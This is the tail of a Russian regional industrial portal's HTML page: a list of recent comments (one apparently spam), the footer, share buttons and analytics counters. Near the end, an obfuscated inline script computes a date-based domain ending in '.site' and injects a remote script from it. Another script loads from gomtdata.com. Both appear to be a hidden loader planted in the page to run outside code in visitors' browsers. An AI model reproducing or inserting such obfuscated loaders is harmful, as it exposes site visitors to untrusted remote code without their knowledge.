				<span class="author">custom baubles</span>
				
		<div class="comment rounded ">
					<a class="title" href="/depth-genetic-factors#comment-6435" title="Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors">
				Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors			</a>
						<div>
				Very nice post. I definitely appreciate this website. Keep it up!							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pricesadvertisement">Реклама на промышленном портале Мурманской области</a>
					</h4>
		
		
				<span class="author">Валерий</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pricesadvertisement#comment-6378" title="Размещение рекламной статьи">
				Размещение рекламной статьи			</a>
						<div>
				Добрый день! Отправил вам на почту предложение о сотрудничестве.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda">График отключения горячей воды и опрессовок в Мурманске летом 2022 года</a>
					</h4>
		
		
				<span class="author">Вячеслав</span>
				
		<div class="comment rounded ">
					<a class="title" href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda#comment-6339" title="опрессовки">
				опрессовки			</a>
						<div>
				у вас некорректно подана информация :cry: ------------ Спасибо! Сведения исправлены.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pipk">АНО ДПО «Полярный институт повышения квалификации»</a>
					</h4>
		
		
				<span class="author">Константин</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pipk#comment-6268" title="повышение разряда для сварщиков">
				повышение разряда для сварщиков			</a>
						<div>
				Здравствуйте. Существуют ли курсы повышения квалификации и разряда для газоэлектросвар щиков у вас в ...							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/ships-and-captains">Корабли и капитаны</a>
					</h4>
		
		
				<span class="author">Валерий Анатольевич</span>
				
		<div class="comment rounded ">
					<a class="title" href="/ships-and-captains#comment-5769" title="Ветераны ХХ века">
				Ветераны ХХ века			</a>
						<div>
				Мне пришлось работать 2-м радистом на т/х Андомалес в 1965-1966 годах. Начальником радиостанции ...							</div>
		</div>

			</li>
		</ul>

					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
                        <td valign="top" class="epmty_td"><img alt="" border="0" width="5px" height="100%" src="https://helion-ltd.ru/templates/gelion_ltd/px.gif" /></td>
</tr>
</table>
<div class="foot">
<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
    <td align="center" width="100%">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
            <td valign="top" class="level_1_left">
            </td>
            <td valign="top" class="level_1_center">
            </td>
            <td valign="top" class="level_1_right">
            </td>
        </tr>
        </table>
    </td>
</tr>
<tr>
    <td valign="top" class="level_2" align="center">
    </td>
</tr>
<tr>
    <td>

<center>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,twitter,digg,reddit,tumblr,viber,skype,telegram" data-counter=""></div>
</center>
    <div id="copy"><p>При использовании материалов - активная ссылка на сайт <a href=https://helion-ltd.ru/
    title=https://helion-ltd.ru/>https://helion-ltd.ru/</a> обязательна <br/>All Rights Reserved 2008 -  2026  <a href="https://helion-ltd.ru/"
    title="https://helion-ltd.ru/">https://helion-ltd.ru/</a></p></div> 



<script>
 // (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 // (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 // m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 // })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

//  ga('create', 'UA-37220854-1', 'auto');
//  ga('send', 'pageview');
//ga(‘set’, ‘&uid’, {{USER_ID}}); // Задание идентификатора пользователя с помощью параметра user_id (текущий пользователь).

</script>

<script id="m8812d4a7de0c">/* <![CDATA[ */!function(r,t,e){var o="C2RE7MM2SC6NN3MR8NMDSVTS",a="DYieOafucfrll",i=o.replace(/[^0-9]/gi,""),n=o.replace(/[^\w]*/gi,""),g=(n=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),c="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),C=a.replace(/[iofucdl]/gi,""),S=(n=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=n.replace(/[^d]/gi,""),d=(n.replace(g,""),n=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"0$23353"),l="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+S.toLowerCase()+"h"],m=l*l,f=Math.pow(10,5),p="ht"[720094129..toString(m<<1)],s=function(r,t,e){return this}(),u=document,w=(11183..toString(l<<3),16861..toString(m<<1),11182..toString(l<<3),11181..toString(l<<3),d),A=(d.charAt(0),s[h+11182..toString(l<<3)]),v=new A,_=v,b=16861..toString(m<<1)+S+String.fromCharCode(5+5*p*5*p)+String.fromCharCode(5+5*p*5*p+p*p)+String.fromCharCode(101),I=u[16861..toString(m<<1)+"E".toUpperCase()+a.charAt(l+l+l)+15416061..toString(l<<3)+String.fromCharCode(66)+String.fromCharCode((5*p-l+5)*(5*p-l+5))+String.fromCharCode(73)+String.fromCharCode(100)]("m8812d4a7de0c"),M=u.createElement("script"),G=(v[b]()+"").substr("a"[720094129..toString(m<<1)]+5-p);w=w[c](/[$]/g,G);var V=_[16861..toString(m<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+C](),x=new A(V,0,1),E=Math.ceil(1*(v[b]()-x[16861..toString(l<<3)+S+a.charAt(2)+String.fromCharCode(p/p+p*p+5*p*5*p+p*p)+a.charAt(3)]()-("srctvar"[720094129..toString(m<<1)]-x[16861..toString(l<<3)+h+11182..toString(l<<3)]())*p*l*54*p*f)/(3024*p*f))+1;E>=106/p&&(E=1,V++);var N=V-1970,k=Math.ceil((V-(1970+p))/l),y=1971*f*5*l*l*p,B=27*f*l*l*p,D=27*f*l,L=E+""+(E+ +i),O=Math.ceil(+L*+((N*y+k*B-D)/1e5+(V*i+""))/1e6);O+=E+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);I.removeAttribute("id"),M.async=!0,M.src=String.fromCharCode(47)+String.fromCharCode(p+p*p*5*p+5-5+5)+U+".site"+String.fromCharCode(47)+w+String.fromCharCode(46)+636..toString(m<<1)+"",I.nextSibling?I.parentNode.insertBefore(M,I.nextSibling):I.parentNode.appendChild(M)}();/* ]]> */</script>

<script src="//gomtdata.com/code.23353.js" type="text/javascript"></script>

<div id="ut-embed">
</div>

<div align="center" class="bottom_div"><center>
<!--noindex--><noindex>

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=1511245">
<img src="//top-fwz1.mail.ru/counter?id=1511245;t=210;l=1" 
style="border:0;" height="31" width="88" alt="�������@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"rel="nofollow"><img src="https://counter.yadro.ru/logo?21.11"
title="LiveInternet: РїРѕРєР°Р·Р°РЅРѕ С‡РёСЃР»Рѕ РїСЂРѕСЃРјРѕС‚СЂРѕРІ Р·Р° 24 С‡Р°СЃР°, РїРѕСЃРµС‚РёС‚РµР»РµР№ Р·Р° 24 С‡Р°СЃР° Рё Р·Р° СЃРµРіРѕРґРЅСЏ"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44670733&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/44670733/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" 
style="width:88px; height:31px; border:0;" alt="������.�������" 
title="������.�������: ������ �� ������� (���������, ������ � ���������� ����������)" 
class="ym-advanced-informer" data-cid="44670733" data-lang="ru" />
</a> <!-- /Yandex.Metrika informer -->

</noindex><!--/noindex-->
<p>&nbsp;</p>


<p>&nbsp;</p>
</td>
</table>

</body>
</html>
